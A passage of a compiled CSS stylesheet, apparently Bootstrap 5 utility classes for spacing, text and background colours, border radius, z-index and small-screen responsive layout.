    padding-left: 1.5rem!important
}

.ps-5 {
    padding-left: 3rem!important
}

.gap-0 {
    gap: 0!important
}

.gap-1 {
    gap: .25rem!important
}

.gap-2 {
    gap: .5rem!important
}

.gap-3 {
    gap: 1rem!important
}

.gap-4 {
    gap: 1.5rem!important
}

.gap-5 {
    gap: 3rem!important
}

.row-gap-0 {
    row-gap: 0!important
}

.row-gap-1 {
    row-gap: .25rem!important
}

.row-gap-2 {
    row-gap: .5rem!important
}

.row-gap-3 {
    row-gap: 1rem!important
}

.row-gap-4 {
    row-gap: 1.5rem!important
}

.row-gap-5 {
    row-gap: 3rem!important
}

.column-gap-0 {
    column-gap: 0!important
}

.column-gap-1 {
    column-gap: .25rem!important
}

.column-gap-2 {
    column-gap: .5rem!important
}

.column-gap-3 {
    column-gap: 1rem!important
}

.column-gap-4 {
    column-gap: 1.5rem!important
}

.column-gap-5 {
    column-gap: 3rem!important
}

.font-monospace {
    font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important;
    font-family: var(--bs-font-monospace)!important
}

.fs-1 {
    font-size: calc(1.375rem + 1.5vw)!important
}

.fs-2 {
    font-size: calc(1.325rem + .9vw)!important
}

.fs-3 {
    font-size: calc(1.3rem + .6vw)!important
}

.fs-4 {
    font-size: calc(1.275rem + .3vw)!important
}

.fs-5 {
    font-size: 1.25rem!important
}

.fs-6 {
    font-size: 1rem!important
}

.fst-italic {
    font-style: italic!important
}

.fst-normal {
    font-style: normal!important
}

.fw-lighter {
    font-weight: lighter!important
}

.fw-light {
    font-weight: 300!important
}

.fw-normal {
    font-weight: 400!important
}

.fw-medium {
    font-weight: 500!important
}

.fw-semibold {
    font-weight: 600!important
}

.fw-bold {
    font-weight: 700!important
}

.fw-bolder {
    font-weight: bolder!important
}

.lh-1 {
    line-height: 1!important
}

.lh-sm {
    line-height: 1.25!important
}

.lh-base {
    line-height: 1.5!important
}

.lh-lg {
    line-height: 2!important
}

.text-start {
    text-align: left!important
}

.text-end {
    text-align: right!important
}

.text-center {
    text-align: center!important
}

.text-decoration-none {
    text-decoration: none!important
}

.text-decoration-underline {
    text-decoration: underline!important
}

.text-decoration-line-through {
    text-decoration: line-through!important
}

.text-lowercase {
    text-transform: lowercase!important
}

.text-uppercase {
    text-transform: uppercase!important
}

.text-capitalize {
    text-transform: capitalize!important
}

.text-wrap {
    white-space: normal!important
}

.text-nowrap {
    white-space: nowrap!important
}

.text-break {
    word-wrap: break-word!important;
    word-break: break-word!important
}

.text-primary {
    --bs-text-opacity: 1;
    color: rgba(13,110,253,var(--bs-text-opacity))!important;
    color: rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important
}

.text-secondary {
    --bs-text-opacity: 1;
    color: rgba(108,117,125,var(--bs-text-opacity))!important;
    color: rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important
}

.text-success {
    --bs-text-opacity: 1;
    color: rgba(25,135,84,var(--bs-text-opacity))!important;
    color: rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important
}

.text-info {
    --bs-text-opacity: 1;
    color: rgba(13,202,240,var(--bs-text-opacity))!important;
    color: rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important
}

.text-warning {
    --bs-text-opacity: 1;
    color: rgba(255,193,7,var(--bs-text-opacity))!important;
    color: rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important
}

.text-danger {
    --bs-text-opacity: 1;
    color: rgba(220,53,69,var(--bs-text-opacity))!important;
    color: rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important
}

.text-light {
    --bs-text-opacity: 1;
    color: rgba(248,249,250,var(--bs-text-opacity))!important;
    color: rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important
}

.text-dark {
    --bs-text-opacity: 1;
    color: rgba(33,37,41,var(--bs-text-opacity))!important;
    color: rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important
}

.text-black {
    --bs-text-opacity: 1;
    color: rgba(0,0,0,var(--bs-text-opacity))!important;
    color: rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important
}

.text-white {
    --bs-text-opacity: 1;
    color: rgba(255,255,255,var(--bs-text-opacity))!important;
    color: rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important
}

.text-body {
    --bs-text-opacity: 1;
    color: rgba(33,37,41,var(--bs-text-opacity))!important;
    color: rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important
}

.text-muted {
    --bs-text-opacity: 1;
    color: #212529bf!important;
    color: var(--bs-secondary-color)!important
}

.text-black-50 {
    --bs-text-opacity: 1;
    color: #00000080!important
}

.text-white-50 {
    --bs-text-opacity: 1;
    color: #ffffff80!important
}

.text-body-secondary {
    --bs-text-opacity: 1;
    color: #212529bf!important;
    color: var(--bs-secondary-color)!important
}

.text-body-tertiary {
    --bs-text-opacity: 1;
    color: #21252980!important;
    color: var(--bs-tertiary-color)!important
}

.text-body-emphasis {
    --bs-text-opacity: 1;
    color: #000!important;
    color: var(--bs-emphasis-color)!important
}

.text-reset {
    --bs-text-opacity: 1;
    color: inherit!important
}

.text-opacity-25 {
    --bs-text-opacity: 0.25
}

.text-opacity-50 {
    --bs-text-opacity: 0.5
}

.text-opacity-75 {
    --bs-text-opacity: 0.75
}

.text-opacity-100 {
    --bs-text-opacity: 1
}

.text-primary-emphasis {
    color: #052c65!important;
    color: var(--bs-primary-text-emphasis)!important
}

.text-secondary-emphasis {
    color: #2b2f32!important;
    color: var(--bs-secondary-text-emphasis)!important
}

.text-success-emphasis {
    color: #0a3622!important;
    color: var(--bs-success-text-emphasis)!important
}

.text-info-emphasis {
    color: #055160!important;
    color: var(--bs-info-text-emphasis)!important
}

.text-warning-emphasis {
    color: #664d03!important;
    color: var(--bs-warning-text-emphasis)!important
}

.text-danger-emphasis {
    color: #58151c!important;
    color: var(--bs-danger-text-emphasis)!important
}

.text-light-emphasis {
    color: #495057!important;
    color: var(--bs-light-text-emphasis)!important
}

.text-dark-emphasis {
    color: #495057!important;
    color: var(--bs-dark-text-emphasis)!important
}

.link-opacity-10,.link-opacity-10-hover:hover {
    --bs-link-opacity: 0.1
}

.link-opacity-25,.link-opacity-25-hover:hover {
    --bs-link-opacity: 0.25
}

.link-opacity-50,.link-opacity-50-hover:hover {
    --bs-link-opacity: 0.5
}

.link-opacity-75,.link-opacity-75-hover:hover {
    --bs-link-opacity: 0.75
}

.link-opacity-100,.link-opacity-100-hover:hover {
    --bs-link-opacity: 1
}

.link-offset-1,.link-offset-1-hover:hover {
    text-underline-offset: .125em!important
}

.link-offset-2,.link-offset-2-hover:hover {
    text-underline-offset: .25em!important
}

.link-offset-3,.link-offset-3-hover:hover {
    text-underline-offset: .375em!important
}

.link-underline-primary {
    --bs-link-underline-opacity: 1;
    text-decoration-color: rgba(13,110,253,var(--bs-link-underline-opacity))!important;
    text-decoration-color: rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-secondary {
    --bs-link-underline-opacity: 1;
    text-decoration-color: rgba(108,117,125,var(--bs-link-underline-opacity))!important;
    text-decoration-color: rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-success {
    --bs-link-underline-opacity: 1;
    text-decoration-color: rgba(25,135,84,var(--bs-link-underline-opacity))!important;
    text-decoration-color: rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-info {
    --bs-link-underline-opacity: 1;
    text-decoration-color: rgba(13,202,240,var(--bs-link-underline-opacity))!important;
    text-decoration-color: rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-warning {
    --bs-link-underline-opacity: 1;
    text-decoration-color: rgba(255,193,7,var(--bs-link-underline-opacity))!important;
    text-decoration-color: rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-danger {
    --bs-link-underline-opacity: 1;
    text-decoration-color: rgba(220,53,69,var(--bs-link-underline-opacity))!important;
    text-decoration-color: rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-light {
    --bs-link-underline-opacity: 1;
    text-decoration-color: rgba(248,249,250,var(--bs-link-underline-opacity))!important;
    text-decoration-color: rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline-dark {
    --bs-link-underline-opacity: 1;
    text-decoration-color: rgba(33,37,41,var(--bs-link-underline-opacity))!important;
    text-decoration-color: rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important
}

.link-underline {
    --bs-link-underline-opacity: 1;
    text-decoration-color: #0d6efd!important;
    text-decoration-color: rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important
}

.link-underline-opacity-0,.link-underline-opacity-0-hover:hover {
    --bs-link-underline-opacity: 0
}

.link-underline-opacity-10,.link-underline-opacity-10-hover:hover {
    --bs-link-underline-opacity: 0.1
}

.link-underline-opacity-25,.link-underline-opacity-25-hover:hover {
    --bs-link-underline-opacity: 0.25
}

.link-underline-opacity-50,.link-underline-opacity-50-hover:hover {
    --bs-link-underline-opacity: 0.5
}

.link-underline-opacity-75,.link-underline-opacity-75-hover:hover {
    --bs-link-underline-opacity: 0.75
}

.link-underline-opacity-100,.link-underline-opacity-100-hover:hover {
    --bs-link-underline-opacity: 1
}

.bg-primary {
    --bs-bg-opacity: 1;
    background-color: rgba(13,110,253,var(--bs-bg-opacity))!important;
    background-color: rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important
}

.bg-secondary {
    --bs-bg-opacity: 1;
    background-color: rgba(108,117,125,var(--bs-bg-opacity))!important;
    background-color: rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important
}

.bg-success {
    --bs-bg-opacity: 1;
    background-color: rgba(25,135,84,var(--bs-bg-opacity))!important;
    background-color: rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important
}

.bg-info {
    --bs-bg-opacity: 1;
    background-color: rgba(13,202,240,var(--bs-bg-opacity))!important;
    background-color: rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important
}

.bg-warning {
    --bs-bg-opacity: 1;
    background-color: rgba(255,193,7,var(--bs-bg-opacity))!important;
    background-color: rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important
}

.bg-danger {
    --bs-bg-opacity: 1;
    background-color: rgba(220,53,69,var(--bs-bg-opacity))!important;
    background-color: rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important
}

.bg-light {
    --bs-bg-opacity: 1;
    background-color: rgba(248,249,250,var(--bs-bg-opacity))!important;
    background-color: rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important
}

.bg-dark {
    --bs-bg-opacity: 1;
    background-color: rgba(33,37,41,var(--bs-bg-opacity))!important;
    background-color: rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important
}

.bg-black {
    --bs-bg-opacity: 1;
    background-color: rgba(0,0,0,var(--bs-bg-opacity))!important;
    background-color: rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important
}

.bg-white {
    --bs-bg-opacity: 1;
    background-color: rgba(255,255,255,var(--bs-bg-opacity))!important;
    background-color: rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important
}

.bg-body {
    --bs-bg-opacity: 1;
    background-color: rgba(255,255,255,var(--bs-bg-opacity))!important;
    background-color: rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important
}

.bg-transparent {
    --bs-bg-opacity: 1;
    background-color: initial!important
}

.bg-body-secondary {
    --bs-bg-opacity: 1;
    background-color: rgba(233,236,239,var(--bs-bg-opacity))!important;
    background-color: rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important
}

.bg-body-tertiary {
    --bs-bg-opacity: 1;
    background-color: rgba(248,249,250,var(--bs-bg-opacity))!important;
    background-color: rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important
}

.bg-opacity-10 {
    --bs-bg-opacity: 0.1
}

.bg-opacity-25 {
    --bs-bg-opacity: 0.25
}

.bg-opacity-50 {
    --bs-bg-opacity: 0.5
}

.bg-opacity-75 {
    --bs-bg-opacity: 0.75
}

.bg-opacity-100 {
    --bs-bg-opacity: 1
}

.bg-primary-subtle {
    background-color: #cfe2ff!important;
    background-color: var(--bs-primary-bg-subtle)!important
}

.bg-secondary-subtle {
    background-color: #e2e3e5!important;
    background-color: var(--bs-secondary-bg-subtle)!important
}

.bg-success-subtle {
    background-color: #d1e7dd!important;
    background-color: var(--bs-success-bg-subtle)!important
}

.bg-info-subtle {
    background-color: #cff4fc!important;
    background-color: var(--bs-info-bg-subtle)!important
}

.bg-warning-subtle {
    background-color: #fff3cd!important;
    background-color: var(--bs-warning-bg-subtle)!important
}

.bg-danger-subtle {
    background-color: #f8d7da!important;
    background-color: var(--bs-danger-bg-subtle)!important
}

.bg-light-subtle {
    background-color: #fcfcfd!important;
    background-color: var(--bs-light-bg-subtle)!important
}

.bg-dark-subtle {
    background-color: #ced4da!important;
    background-color: var(--bs-dark-bg-subtle)!important
}

.bg-gradient {
    background-image: linear-gradient(180deg,#ffffff26,#fff0)!important;
    background-image: var(--bs-gradient)!important
}

.user-select-all {
    -webkit-user-select: all!important;
    user-select: all!important
}

.user-select-auto {
    -webkit-user-select: auto!important;
    user-select: auto!important
}

.user-select-none {
    -webkit-user-select: none!important;
    user-select: none!important
}

.pe-none {
    pointer-events: none!important
}

.pe-auto {
    pointer-events: auto!important
}

.rounded {
    border-radius: .375rem!important;
    border-radius: var(--bs-border-radius)!important
}

.rounded-0 {
    border-radius: 0!important
}

.rounded-1 {
    border-radius: .25rem!important;
    border-radius: var(--bs-border-radius-sm)!important
}

.rounded-2 {
    border-radius: .375rem!important;
    border-radius: var(--bs-border-radius)!important
}

.rounded-3 {
    border-radius: .5rem!important;
    border-radius: var(--bs-border-radius-lg)!important
}

.rounded-4 {
    border-radius: 1rem!important;
    border-radius: var(--bs-border-radius-xl)!important
}

.rounded-5 {
    border-radius: 2rem!important;
    border-radius: var(--bs-border-radius-xxl)!important
}

.rounded-circle {
    border-radius: 50%!important
}

.rounded-pill {
    border-radius: 50rem!important;
    border-radius: var(--bs-border-radius-pill)!important
}

.rounded-top {
    border-top-left-radius: .375rem!important;
    border-top-left-radius: var(--bs-border-radius)!important;
    border-top-right-radius: .375rem!important;
    border-top-right-radius: var(--bs-border-radius)!important
}

.rounded-top-0 {
    border-top-left-radius: 0!important;
    border-top-right-radius: 0!important
}

.rounded-top-1 {
    border-top-left-radius: .25rem!important;
    border-top-left-radius: var(--bs-border-radius-sm)!important;
    border-top-right-radius: .25rem!important;
    border-top-right-radius: var(--bs-border-radius-sm)!important
}

.rounded-top-2 {
    border-top-left-radius: .375rem!important;
    border-top-left-radius: var(--bs-border-radius)!important;
    border-top-right-radius: .375rem!important;
    border-top-right-radius: var(--bs-border-radius)!important
}

.rounded-top-3 {
    border-top-left-radius: .5rem!important;
    border-top-left-radius: var(--bs-border-radius-lg)!important;
    border-top-right-radius: .5rem!important;
    border-top-right-radius: var(--bs-border-radius-lg)!important
}

.rounded-top-4 {
    border-top-left-radius: 1rem!important;
    border-top-left-radius: var(--bs-border-radius-xl)!important;
    border-top-right-radius: 1rem!important;
    border-top-right-radius: var(--bs-border-radius-xl)!important
}

.rounded-top-5 {
    border-top-left-radius: 2rem!important;
    border-top-left-radius: var(--bs-border-radius-xxl)!important;
    border-top-right-radius: 2rem!important;
    border-top-right-radius: var(--bs-border-radius-xxl)!important
}

.rounded-top-circle {
    border-top-left-radius: 50%!important;
    border-top-right-radius: 50%!important
}

.rounded-top-pill {
    border-top-left-radius: 50rem!important;
    border-top-left-radius: var(--bs-border-radius-pill)!important;
    border-top-right-radius: 50rem!important;
    border-top-right-radius: var(--bs-border-radius-pill)!important
}

.rounded-end {
    border-bottom-right-radius: .375rem!important;
    border-bottom-right-radius: var(--bs-border-radius)!important;
    border-top-right-radius: .375rem!important;
    border-top-right-radius: var(--bs-border-radius)!important
}

.rounded-end-0 {
    border-bottom-right-radius: 0!important;
    border-top-right-radius: 0!important
}

.rounded-end-1 {
    border-bottom-right-radius: .25rem!important;
    border-bottom-right-radius: var(--bs-border-radius-sm)!important;
    border-top-right-radius: .25rem!important;
    border-top-right-radius: var(--bs-border-radius-sm)!important
}

.rounded-end-2 {
    border-bottom-right-radius: .375rem!important;
    border-bottom-right-radius: var(--bs-border-radius)!important;
    border-top-right-radius: .375rem!important;
    border-top-right-radius: var(--bs-border-radius)!important
}

.rounded-end-3 {
    border-bottom-right-radius: .5rem!important;
    border-bottom-right-radius: var(--bs-border-radius-lg)!important;
    border-top-right-radius: .5rem!important;
    border-top-right-radius: var(--bs-border-radius-lg)!important
}

.rounded-end-4 {
    border-bottom-right-radius: 1rem!important;
    border-bottom-right-radius: var(--bs-border-radius-xl)!important;
    border-top-right-radius: 1rem!important;
    border-top-right-radius: var(--bs-border-radius-xl)!important
}

.rounded-end-5 {
    border-bottom-right-radius: 2rem!important;
    border-bottom-right-radius: var(--bs-border-radius-xxl)!important;
    border-top-right-radius: 2rem!important;
    border-top-right-radius: var(--bs-border-radius-xxl)!important
}

.rounded-end-circle {
    border-bottom-right-radius: 50%!important;
    border-top-right-radius: 50%!important
}

.rounded-end-pill {
    border-bottom-right-radius: 50rem!important;
    border-bottom-right-radius: var(--bs-border-radius-pill)!important;
    border-top-right-radius: 50rem!important;
    border-top-right-radius: var(--bs-border-radius-pill)!important
}

.rounded-bottom {
    border-bottom-left-radius: .375rem!important;
    border-bottom-left-radius: var(--bs-border-radius)!important;
    border-bottom-right-radius: .375rem!important;
    border-bottom-right-radius: var(--bs-border-radius)!important
}

.rounded-bottom-0 {
    border-bottom-left-radius: 0!important;
    border-bottom-right-radius: 0!important
}

.rounded-bottom-1 {
    border-bottom-left-radius: .25rem!important;
    border-bottom-left-radius: var(--bs-border-radius-sm)!important;
    border-bottom-right-radius: .25rem!important;
    border-bottom-right-radius: var(--bs-border-radius-sm)!important
}

.rounded-bottom-2 {
    border-bottom-left-radius: .375rem!important;
    border-bottom-left-radius: var(--bs-border-radius)!important;
    border-bottom-right-radius: .375rem!important;
    border-bottom-right-radius: var(--bs-border-radius)!important
}

.rounded-bottom-3 {
    border-bottom-left-radius: .5rem!important;
    border-bottom-left-radius: var(--bs-border-radius-lg)!important;
    border-bottom-right-radius: .5rem!important;
    border-bottom-right-radius: var(--bs-border-radius-lg)!important
}

.rounded-bottom-4 {
    border-bottom-left-radius: 1rem!important;
    border-bottom-left-radius: var(--bs-border-radius-xl)!important;
    border-bottom-right-radius: 1rem!important;
    border-bottom-right-radius: var(--bs-border-radius-xl)!important
}

.rounded-bottom-5 {
    border-bottom-left-radius: 2rem!important;
    border-bottom-left-radius: var(--bs-border-radius-xxl)!important;
    border-bottom-right-radius: 2rem!important;
    border-bottom-right-radius: var(--bs-border-radius-xxl)!important
}

.rounded-bottom-circle {
    border-bottom-left-radius: 50%!important;
    border-bottom-right-radius: 50%!important
}

.rounded-bottom-pill {
    border-bottom-left-radius: 50rem!important;
    border-bottom-left-radius: var(--bs-border-radius-pill)!important;
    border-bottom-right-radius: 50rem!important;
    border-bottom-right-radius: var(--bs-border-radius-pill)!important
}

.rounded-start {
    border-bottom-left-radius: .375rem!important;
    border-bottom-left-radius: var(--bs-border-radius)!important;
    border-top-left-radius: .375rem!important;
    border-top-left-radius: var(--bs-border-radius)!important
}

.rounded-start-0 {
    border-bottom-left-radius: 0!important;
    border-top-left-radius: 0!important
}

.rounded-start-1 {
    border-bottom-left-radius: .25rem!important;
    border-bottom-left-radius: var(--bs-border-radius-sm)!important;
    border-top-left-radius: .25rem!important;
    border-top-left-radius: var(--bs-border-radius-sm)!important
}

.rounded-start-2 {
    border-bottom-left-radius: .375rem!important;
    border-bottom-left-radius: var(--bs-border-radius)!important;
    border-top-left-radius: .375rem!important;
    border-top-left-radius: var(--bs-border-radius)!important
}

.rounded-start-3 {
    border-bottom-left-radius: .5rem!important;
    border-bottom-left-radius: var(--bs-border-radius-lg)!important;
    border-top-left-radius: .5rem!important;
    border-top-left-radius: var(--bs-border-radius-lg)!important
}

.rounded-start-4 {
    border-bottom-left-radius: 1rem!important;
    border-bottom-left-radius: var(--bs-border-radius-xl)!important;
    border-top-left-radius: 1rem!important;
    border-top-left-radius: var(--bs-border-radius-xl)!important
}

.rounded-start-5 {
    border-bottom-left-radius: 2rem!important;
    border-bottom-left-radius: var(--bs-border-radius-xxl)!important;
    border-top-left-radius: 2rem!important;
    border-top-left-radius: var(--bs-border-radius-xxl)!important
}

.rounded-start-circle {
    border-bottom-left-radius: 50%!important;
    border-top-left-radius: 50%!important
}

.rounded-start-pill {
    border-bottom-left-radius: 50rem!important;
    border-bottom-left-radius: var(--bs-border-radius-pill)!important;
    border-top-left-radius: 50rem!important;
    border-top-left-radius: var(--bs-border-radius-pill)!important
}

.visible {
    visibility: visible!important
}

.invisible {
    visibility: hidden!important
}

.z-n1 {
    z-index: -1!important
}

.z-0 {
    z-index: 0!important
}

.z-1 {
    z-index: 1!important
}

.z-2 {
    z-index: 2!important
}

.z-3 {
    z-index: 3!important
}

@media (min-width: 576px) {
    .float-sm-start {
        float:left!important
    }

    .float-sm-end {
        float: right!important
    }

    .float-sm-none {
        float: none!important
    }

    .object-fit-sm-contain {
        object-fit: contain!important
    }

    .object-fit-sm-cover {
        object-fit: cover!important
    }

    .object-fit-sm-fill {
        object-fit: fill!important
    }

    .object-fit-sm-scale {
        object-fit: scale-down!important
    }

    .object-fit-sm-none {
        object-fit: none!important
    }

    .d-sm-inline {
        display: inline!important
    }

    .d-sm-inline-block {
        display: inline-block!important
    }

    .d-sm-block {
        display: block!important
    }

    .d-sm-grid {
        display: grid!important
    }

    .d-sm-inline-grid {
        display: inline-grid!important
    }

    .d-sm-table {
        display: table!important
    }

    .d-sm-table-row {
        display: table-row!important
    }

    .d-sm-table-cell {
        display: table-cell!important
    }

    .d-sm-flex {
        display: flex!important
    }

    .d-sm-inline-flex {
        display: inline-flex!important
    }

    .d-sm-none {
        display: none!important
    }

    .flex-sm-fill {
        flex: 1 1 auto!important
    }

    .flex-sm-row {
        flex-direction: row!important
    }

    .flex-sm-column {
        flex-direction: column!important
    }

    .flex-sm-row-reverse {
        flex-direction: row-reverse!important
    }

    .flex-sm-column-reverse {
        flex-direction: column-reverse!important
    }

    .flex-sm-grow-0 {
        flex-grow: 0!important
    }

    .flex-sm-grow-1 {
        flex-grow: 1!important
    }

    .flex-sm-shrink-0 {
        flex-shrink: 0!important
    }

    .flex-sm-shrink-1 {
        flex-shrink: 1!important
    }

    .flex-sm-wrap {
        flex-wrap: wrap!important
    }

    .flex-sm-nowrap {
        flex-wrap: nowrap!important
    }

    .flex-sm-wrap-reverse {
        flex-wrap: wrap-reverse!important
    }

    .justify-content-sm-start {
        justify-content: flex-start!important
    }

    .justify-content-sm-end {
        justify-content: flex-end!important
    }

    .justify-content-sm-center {
        justify-content: center!important
    }

    .justify-content-sm-between {
        justify-content: space-between!important
    }

    .justify-content-sm-around {
        justify-content: space-around!important
    }

    .justify-content-sm-evenly {
        justify-content: space-evenly!important
    }

    .align-items-sm-start {
        align-items: flex-start!important
    }

    .align-items-sm-end {
        align-items: flex-end!important
    }

    .align-items-sm-center {
        align-items: center!important
    }

    .align-items-sm-baseline {
        align-items: baseline!important
    }

    .align-items-sm-stretch {
        align-items: stretch!important
    }

    .align-content-sm-start {
        align-content: flex-start!important
    }

    .align-content-sm-end {
        align-content: flex-end!important
    }

    .align-content-sm-center {
        align-content: center!important
    }

    .align-content-sm-between {
        align-content: space-between!important
    }

    .align-content-sm-around {
        align-content: space-around!important
    }

    .align-content-sm-stretch {
        align-content: stretch!important
    }

    .align-self-sm-auto {
        align-self: auto!important
    }

    .align-self-sm-start {
        align-self: flex-start!important
    }

    .align-self-sm-end {
        align-self: flex-end!important
    }

    .align-self-sm-center {
        align-self: center!important
    }

    .align-self-sm-baseline {
        align-self: baseline!important
    }

    .align-self-sm-stretch {
        align-self: stretch!important
    }

    .order-sm-first {
        order: -1!important
    }

    .order-sm-0 {
        order: 0!important
    }

    .order-sm-1 {
        order: 1!important
    }

    .order-sm-2 {
        order: 2!important
    }

    .order-sm-3 {
        order: 3!important
    }

    .order-sm-4 {
        order: 4!important
    }

    .order-sm-5 {
        order: 5!important
    }

    .order-sm-last {
        order: 6!important
    }

    .m-sm-0 {
        margin: 0!important
    }

    .m-sm-1 {
        margin: .25rem!important
    }

    .m-sm-2 {
        margin: .5rem!important
    }

    .m-sm-3 {
        margin: 1rem!important
    }

    .m-sm-4 {
        margin: 1.5rem!important
    }

    .m-sm-5 {
        margin: 3rem!important
    }

    .m-sm-auto {
        margin: auto!important
    }

    .mx-sm-0 {
        margin-left: 0!important;
        margin-right: 0!important
    }

    .mx-sm-1 {
        margin-left: .25rem!important;
        margin-right: .25rem!important
    }

    .mx-sm-2 {
        margin-left: .5rem!important;
        margin-right: .5rem!important
    }

    .mx-sm-3 {
        margin-left: 1rem!important;
        margin-right: 1rem!important
    }

    .mx-sm-4 {
        margin-left: 1.5rem!important;
        margin-right: 1.5rem!important
    }

    .mx-sm-5 {
        margin-left: 3rem!important;
        margin-right: 3rem!important
    }

    .mx-sm-auto {
        margin-left: auto!important;
        margin-right: auto!important
    }

    .my-sm-0 {
        margin-bottom: 0!important;
        margin-top: 0!important
    }

    .my-sm-1 {
        margin-bottom: .25rem!important;
        margin-top: .25rem!important
    }

    .my-sm-2 {
        margin-bottom: .5rem!important;
        margin-top: .5rem!important
    }

    .my-sm-3 {
        margin-bottom: 1rem!important;
        margin-top: 1rem!important
    }

    .my-sm-4 {
        margin-bottom: 1.5rem!important;
        margin-top: 1.5rem!important
    }

    .my-sm-5 {
        margin-bottom: 3rem!important;
        margin-top: 3rem!important
    }

    .my-sm-auto {
        margin-bottom: auto!important;
        margin-top: auto!important
    }

    .mt-sm-0 {
        margin-top: 0!important
    }

    .mt-sm-1 {
        margin-top: .25rem!important
    }

    .mt-sm-2 {
        margin-top: .5rem!important
    }

    .mt-sm-3 {
        margin-top: 1rem!important
    }

    .mt-sm-4 {
        margin-top: 1.5rem!important
    }

    .mt-sm-5 {
        margin-top: 3rem!important
    }

    .mt-sm-auto {
        margin-top: auto!important
    }

    .me-sm-0 {
        margin-right: 0!important
    }

    .me-sm-1 {
        margin-right: .25rem!important
    }

    .me-sm-2 {
        margin-right: .5rem!important
    }

    .me-sm-3 {
        margin-right: 1rem!important
    }

    .me-sm-4 {
        margin-right: 1.5rem!important
    }

    .me-sm-5 {
        margin-right: 3rem!important
    }

    .me-sm-auto {
        margin-right: auto!important
    }

    .mb-sm-0 {
        margin-bottom: 0!important
    }

    .mb-sm-1 {
        margin-bottom: .25rem!important
    }

    .mb-sm-2 {
        margin-bottom: .5rem!important
    }

    .mb-sm-3 {
        margin-bottom: 1rem!important
    }

    .mb-sm-4 {
        margin-bottom: 1.5rem!important
    }

    .mb-sm-5 {
        margin-bottom: 3rem!important
    }

    .mb-sm-auto {
        margin-bottom: auto!important
    }

    .ms-sm-0 {
        margin-left: 0!important
    }

    .ms-sm-1 {
        margin-left: .25rem!important
    }

    .ms-sm-2 {
        margin-left: .5rem!important
    }

    .ms-sm-3 {
        margin-left: 1rem!important
    }

    .ms-sm-4 {
        margin-left: 1.5rem!important
    }

    .ms-sm-5 {
        margin-left: 3rem!important
    }

    .ms-sm-auto {
        margin-left: auto!important
    }

    .p-sm-0 {
        padding: 0!important
    }

    .p-sm-1 {
        padding: .25rem!important
    }

    .p-sm-2 {
        padding: .5rem!important
    }

    .p-sm-3 {
        padding: 1rem!important
    }

    .p-sm-4 {
        padding: 1.5rem!important
    }

    .p-sm-5 {
        padding: 3rem!important
    }

    .px-sm-0 {
        padding-left: 0!important;
        padding-right: 0!important
    }

    .px-sm-1 {
        padding-left: .25rem!important;
        padding-right: .25rem!important
    }

    .px-sm-2 {
        padding-left: .5rem!important;
        padding-right: .5rem!important
    }

    .px-sm-3 {
        padding-left: 1rem!important;
        padding-right: 1rem!important
    }

    .px-sm-4 {
        padding-left: 1.5rem!important;
        padding-right: 1.5rem!important
    }

    .px-sm-5 {
        padding-left: 3rem!important;
        padding-right: 3rem!important
    }

    .py-sm-0 {
        padding-bottom: 0!important;
        padding-top: 0!important
    }

    .py-sm-1 {
        padding-bottom: .25rem!important;
        padding-top: .25rem!important
    }

    .py-sm-2 {
        padding-bottom: .5rem!important;
        padding-top: .5rem!important
    }

    .py-sm-3 {
        padding-bottom: 1rem!important;
        padding-top: 1rem!important
    }

    .py-sm-4 {
        padding-bottom: 1.5rem!important;
        padding-top: 1.5rem!important
    }

    .py-sm-5 {
        padding-bottom: 3rem!important;
        padding-top: 3rem!important
    }

    .pt-sm-0 {
        padding-top: 0!important
    }

    .pt-sm-1 {
        padding-top: .25rem!important
    }

    .pt-sm-2 {
        padding-top: .5rem!important
    }

    .pt-sm-3 {
        padding-top: 1rem!important
    }

    .pt-sm-4 {
        padding-top: 1.5rem!important
    }

    .pt-sm-5 {
        padding-top: 3rem!important
    }

    .pe-sm-0 {
        padding-right: 0!important
    }

    .pe-sm-1 {
        padding-right: .25rem!important
    }

    .pe-sm-2 {
        padding-right: .5rem!important
    }

    .pe-sm-3 {
        padding-right: 1rem!important
    }

    .pe-sm-4 {
        padding-right: 1.5rem!important
    }

    .pe-sm-5 {
        padding-right: 3rem!important
    }

    .pb-sm-0 {
        padding-bottom: 0!important
    }

    .pb-sm-1 {
        padding-bottom: .25rem!important
    }

    .pb-sm-2 {
        padding-bottom: .5rem!important
    }

    .pb-sm-3 {
        padding-bottom: 1rem!important
    }

    .pb-sm-4 {
        padding-bottom: 1.5rem!important
    }

    .pb-sm-5 {
        padding-bottom: 3rem!important
    }

    .ps-sm-0 {
        padding-left: 0!important
    }

